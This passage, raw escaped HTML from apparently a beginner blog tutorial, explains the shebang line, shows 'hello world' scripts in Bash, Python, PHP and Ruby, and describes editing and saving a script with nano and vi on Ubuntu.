margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/usr\/bin\/perl\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #efefef; color: red; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E#!\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/other\/interpreter\/for\/this\/script\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E - a.k.a. \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: left; vertical-align: baseline; white-space: pre-wrap;\"\u003Eshebang\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: left; vertical-align: baseline; white-space: pre-wrap;\"\u003E is a \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: left; vertical-align: baseline; white-space: pre-wrap;\"\u003Especial instruction for bash-shell, instructing which program will handle the remaining lines of the file.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003E“Hello world” Examples in different languages:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EBash:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #76a5af; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/bin\/bash\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #9fc5e8; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #ffe599; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E'hello world!' #this is a comment\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EPython:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #76a5af; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/usr\/bin\/python3\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: cyan; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eprint\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #b6d7a8; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E'hello world!'\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E) #this is a comment\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EPHP:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #76a5af; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/usr\/bin\/php\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #b6d7a8; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u0026lt;?php\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #9fc5e8; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #ffe599; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"hello world!\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E; \/\/this is a comment\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #b6d7a8; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E?\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ERuby:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #76a5af; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/usr\/bin\/ruby\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #b6d7a8; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E'hello world!'\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E);\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EThat’s pretty simple, with one exclusion: the syntax (rules) of each language differs. But when you learn the syntax of one programming language it is quite easy to learn another language.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ELet’s save one of the scripts to a file, set execute permission and finally execute it.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EUbuntu linux\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E there are at least two programs that are able to edit text files in terminal: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Enano\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E and \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Evi\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EEditing files with “nano”:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EOpen file: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Enano filename\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026amp; edit the contents\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EExit nano: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECtrl+X\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E -\u0026gt; then \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EY\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E to save the file\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EEditing files with “vi”:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EOpen file: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Evi filename\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EEdit: Press \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EInsert key\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E and edit the contents. When finished press \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EEsc Key\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESave and quit: Enter \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E:wq\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E then press \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EEnter Key\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn the following example, i have saved our first Bash script in \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\/tmp\/myscript.sh\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/home\/user\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ cd \/tmp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ nano \/tmp\/myscript.sh\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E--*--*--*--\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPlace inside your bash script, \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECTRL+X \u0026amp; Y\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E to save the file.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E--*--*--*--\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; 